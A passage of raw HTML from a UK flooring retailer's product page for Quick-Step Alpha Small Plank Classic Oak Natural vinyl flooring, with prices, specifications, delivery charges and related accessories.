https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-100x100.jpg" data-thumb-alt="Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile" data-thumb-srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-1024x1024.jpg 1024w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-1536x1536.jpg 1536w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR.jpg 1920w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR.jpg"><img width="600" height="600" src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-600x600.jpg" class="" alt="Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile" data-caption="" data-src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR.jpg" data-large_image="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR.jpg" data-large_image_width="1920" data-large_image_height="1920" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-1024x1024.jpg 1024w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-1536x1536.jpg 1536w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Structure-Square-HR.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-100x100.jpg" data-thumb-alt="Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile" data-thumb-srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-1024x1024.jpg 1024w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-1536x1536.jpg 1536w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR.jpg 1920w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR.jpg"><img width="600" height="600" src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-600x600.jpg" class="" alt="Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile" data-caption="" data-src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR.jpg" data-large_image="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR.jpg" data-large_image_width="1920" data-large_image_height="1920" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-1024x1024.jpg 1024w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-1536x1536.jpg 1536w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Topshot-Square-HR.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
	</div>
	<div class="summary entry-summary" style="margin:20px;">
		<h1 class="product_title entry-title">Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile</h1>
		<section class="price-comparision">
									<div data-price="36.65" class="price-comparision-per-m"> 
				<span>£36.65</span>
				<p>per m2</p>
			</div>
			<span>or</span>
			
			<div data-price="78" class="price-comparision-per-pack"> 
				<span>£78</span>
				<p>per pack</p>
			</div>
		</section>
		
					<div class="product-icons">
				<p class="suitable-for">Suitable For:</p>
				<div class="pa_room">
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Bathroom.</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-bathroom.png" alt="icon-bathroom">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Bedroom</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-bedroom.png" alt="icon-bedroom">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Dining Room.</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-diningroom.png" alt="icon-diningroom">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable waterproof flooring for your Bedroom</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-kitchen.png" alt="icon-kitchen">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Lounge</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/icon-lounge.png" alt="">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Stairs</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-stairs.png" alt="icon-stairs">
        
      </div></div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">30 Day Free Returns on all Baelea Laminate &amp; Vinyl Flooring when you upgrade to a premium sample. </span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/07/iconmonstr-award-30-returns-1.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">Finance Available</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Finance.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">Water-resistant for up to 24 hours.</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>			</div>
				<section class="price-cal" >
    <section class="price-cal-inputs">
    <div class="length">
      <input class="price-cal-input__length" data-dimension="length" type="number" min="0">
      Length - (m)
    </div>
    <span> X </span>
    <div class="width">
      <input class="price-cal-input__width" data-dimension="width" type="number" min="0">
      Width - (m)
    </div>
     <span> = </span>
    <div class="result">
      <input type="number" class="price-cal-input__result"/>
      Total - (m2)
    </div>
  </section>
  <section class="price-cal-pack">
    <ul>
      <li><span>Pack Size: </span><span class="pack-size">2.128</span></li>
      <li class="packs-required"><span>Packs Required: </span><span class="pack-cal-req__value" data-price="78"></span></li>
      <li><span>Which cover an area of: </span><span class="pack-cal-area__value"></span></li>
    </ul>
  </section>
    <section class="price-cal-quantity">
    <span id="total_cost"></span><br>
    <span data-vat="1.2" id="total_cost_with_tax"></span>
  </section>
  <section class="price-cal-buttons">
    <p class="stock out-of-stock">Out of stock</p>
      </section>
</section>	</div>
	</div>
	<div class="product-info">
	
	<div class="product-info-content centered">

		<div class="woocommerce-tabs wc-tabs-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="delivery_tab" id="tab-title-delivery" role="tab" aria-controls="tab-delivery">
						<a href="#tab-delivery">
							Delivery						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description  entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					<section class="description-tab">
  <div class="description-tab__desc">
    <p><h2>Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile</h2>
&nbsp;</p>
    <div class="row product-downloads">
     
           <h3 class="primary">Downloads</h3>
      <div class="left">
        <a href="https://flooringvillage.co.uk/wp-content/uploads/2021/06/original5.pdf" target="_blank"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Cleaning.svg"><br/><span>Clean & Care Guide</span></a>
      </div>
                  <div class="right">
        <a href="https://flooringvillage.co.uk/wp-content/uploads/2021/06/original5.pdf" target="_blank" ><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Maintenance.svg"><br/><span>Installation Guide</span></a>
      </div>
    </div>
  </div>
  <div class="description-tab__bullets">
    <ul>
                  <li>
                 <span>Range:</span>
                  <p>Quick-Step Alpha Small Planks</p>
              </li>
                      <li>
                 <span>Domestic Warranty:</span>
                  <p>25 Year Domestic Warranty</p>
              </li>
                      <li>
                 <span>Length:</span>
                  <p>1251mm</p>
              </li>
                      <li>
                 <span>Width:</span>
                  <p>189mm</p>
              </li>
                      <li>
                 <span>Thickness:</span>
                  <p>5mm</p>
              </li>
                      <li>
                 <span>Wear Layer:</span>
                  <p>0.55mm Heavy Domestic/Medium Contract</p>
              </li>
                      <li>
                 <span>Pack Size:</span>
                  <p>2.128m2</p>
              </li>
                      <li>
                 <span>Installation Method:</span>
                  <p>Click System</p>
              </li>
                      <li>
                 <span>Edging:</span>
                  <p>4V Bevelled Edges</p>
              </li>
                      <li>
                 <span>Under Floor Heating:</span>
                  <p>Suitable (Please refer to installation instructions)</p>
              </li>
                      <li>
                 <span>Waterproof:</span>
                  <p>Yes</p>
              </li>
            </ul>
  </div>
</section>
				</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery  entry-content wc-tab" id="tab-delivery" role="tabpanel" aria-labelledby="tab-title-delivery">
							<div class="delivery-text"><h3>Mainland UK free over £499.99*</h3>
<table style="height: 159px;" width="605">
<tbody>
<tr>
<td>Cost</td>
<td>Quantity</td>
<td>Timescale</td>
<td>Destination</td>
</tr>
<tr>
<td>£18</td>
<td>1 Item</td>
<td>2 Working Days</td>
<td>Mainland UK (Excludes Highlands)</td>
</tr>
<tr>
<td>£28.20</td>
<td>2 Items</td>
<td>2 Working Days</td>
<td>Mainland UK (Excludes Highlands)</td>
</tr>
<tr>
<td>£40</td>
<td>3 Items or More</td>
<td>2 &#8211; 3 Working Days</td>
<td>Mainland UK (Excludes Highlands)</td>
</tr>
<tr>
<td>£64.99</td>
<td>1 Item or More</td>
<td>2 &#8211; 5 Working Days</td>
<td>Scottish Highlands Delivery</td>
</tr>
</tbody>
</table>
<h4>*For complete information see: <a href="https://flooringvillage.co.uk/delivery-returns/">Delivery &amp; Returns</a></h4>
<p><a title="Delivery &amp; Returns" href="https://flooringvillage.co.uk/delivery-returns/">Click here to see our full Delivery &amp; Returns Information</a></p>
</div>
						</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews  entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://flooringvillage.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>	<div id="acf-form-data" class="acf-hidden">
		<input type="hidden" id="_acf_screen" name="_acf_screen" value="comment"/><input type="hidden" id="_acf_post_id" name="_acf_post_id" value="0"/><input type="hidden" id="_acf_validation" name="_acf_validation" value="1"/><input type="hidden" id="_acf_nonce" name="_acf_nonce" value="ffbd74e430"/><input type="hidden" id="_acf_changed" name="_acf_changed" value="0"/>	</div>
	<div class="acf-comment-fields acf-fields -clear"><div class="acf-field acf-field-text acf-field-5f82552348175" data-name="title" data-type="text" data-key="field_5f82552348175">
<div class="acf-label">
<label for="acf-field_5f82552348175">Title</label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="text" id="acf-field_5f82552348175" name="acf[field_5f82552348175]"/></div></div>
</div>
<div class="acf-field acf-field-image acf-field-607f5085d5ee3" data-name="product_images" data-type="image" data-key="field_607f5085d5ee3">
<div class="acf-label">
<label for="acf-field_607f5085d5ee3">Product image</label></div>
<div class="acf-input">
<div class="acf-image-uploader" data-preview_size="medium" data-library="uploadedTo" data-mime_types="" data-uploader="basic">
			<input type="hidden" name="acf[field_607f5085d5ee3]" value=""/>	<div class="show-if-value image-wrap" style="max-width: 300px" tabindex="0" role="button" aria-label="Selected image. Press tab to access image options.">
		<img src="" alt="" data-name="image" style="max-height: 300px;" />
		<div class="acf-actions -hover">
						<a class="acf-icon -cancel dark" data-name="remove" href="#" title="Remove" aria-label="Remove image"></a>
		</div>
	</div>
	<div class="hide-if-value">
										<label class="acf-basic-uploader">
				<input type="file" name="acf[field_607f5085d5ee3]" id="acf-field_607f5085d5ee3" key="field_607f5085d5ee3" /><input type="hidden" name="acf[field_607f5085d5ee3_file_nonce]" value="3721aa858f" />			</label>
			</div>
</div>
			</div>
</div>
</div><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='12268' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			
					</div>
	</div>



	</div>

		<div class="accordion-single centered">
		
				<button class="accordion"><h2>Finishing Touches</h2></button>
				<div class="panel">
					<div class="cross-rows">
					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=2601&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-end-profile-silver/">
      <h3>Quick-Step Livyn End Profile Silver</h3>
      <p>Quick-Step Livyn End Profile Silver Bridges the gap between a floor and a doorway or a inset...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="298" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-298x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-298x300.jpg 298w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-600x605.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv.jpg 652w" sizes="auto, (max-width: 298px) 100vw, 298px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=2603&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-expansion-profile-silver/">
      <h3>Quick-Step Livyn Expansion Profile (T-Section) Silver</h3>
      <p>Quick-Step Livyn Expansion Profile Silver An expansion profile to cover expansion gaps between two...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="298" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-298x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-298x300.jpg 298w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-600x605.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile.jpg 652w" sizes="auto, (max-width: 298px) 100vw, 298px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=2595&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-multifunctional-profile-silver/">
      <h3>Quick-Step Livyn Multi-functional Profile Silver</h3>
      <p>Quick-Step Livyn Multi-functional Profile Silver A multi-functional profile made by...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=2605&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-reducer-profile-silver/">
      <h3>Quick-Step Livyn Reducer Profile Silver</h3>
      <p>Quick-Step Livyn Reducer Profile Silver Bridges the gap between two areas of flooring of different...</p>
      <span class="cross-sell-product__price">£24.2</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=2607&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-stair-profile-silver/">
      <h3>Quick-Step Livyn Stair Profile Silver For Click</h3>
      <p>Quick-Step Livyn Stair Profile Silver For Livyn Click An aluminium profile to make the edges of...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>										</div>
				</div>
			
		</div>		<div class="accordion-single centered">
		
				<button class="accordion"><h2>Underlay</h2></button>
				<div class="panel">
					<div class="cross-rows">
					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=1641&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-1mm-comfort-underlay/">
      <h3>Quick-Step Livyn 1mm Comfort Underlay</h3>
      <p>Quick-Step Livyn Comfort Underlay This underlay made by Quick-step for their Livyn vinyl flooring...</p>
      <span class="cross-sell-product__price">£78.65</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="298" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-298x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-298x300.jpg 298w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-600x605.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10.jpg 652w" sizes="auto, (max-width: 298px) 100vw, 298px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=2592&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-1mm-heat-underlay/">
      <h3>Quick-Step Livyn 1mm HEAT Underlay</h3>
      <p>Quick-Step Livyn HEAT Underlay This underlay made by Quick-step for their Livyn vinyl flooring...</p>
      <span class="cross-sell-product__price">£67</span>
    </a>
	</div>										</div>
				</div>
			
		</div>	<div id="room-visualiser-container">
		<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/flooringvillagecouk.js" async></script>
	</div>
		<div class="accordion-single centered">
		
			<button class="accordion"><h2>Related products</h2></button>
			<div class="panel">
				
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/01/AVMTU40326_Interior01-B2B-Square-XL-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/01/AVMTU40326_Interior01-B2B-Square-XL-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/01/AVMTU40326_Interior01-B2B-Square-XL-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/01/AVMTU40326_Interior01-B2B-Square-XL-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/01/AVMTU40326_Interior01-B2B-Square-XL-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/01/AVMTU40326_Interior01-B2B-Square-XL-32x32.jpg 32w, https://flooringvillage.co.uk/wp-content/uploads/2025/01/AVMTU40326_Interior01-B2B-Square-XL.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=90028&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-alpha-illume-soft-graphite-avmtu40326-luxury-vinyl-flooring/">
      <h3>Quick-Step Alpha ILLUME Soft Graphite AVMTU40326 Luxury Vinyl Flooring</h3>
      <p>Illume is a tile effect flooring range from Alpha Vinyl Quick-Step. Built to last with its strength...</p>
      <span class="related-product__price">£90.99</span>
    </a>
	</div>
  <div class="related-product">
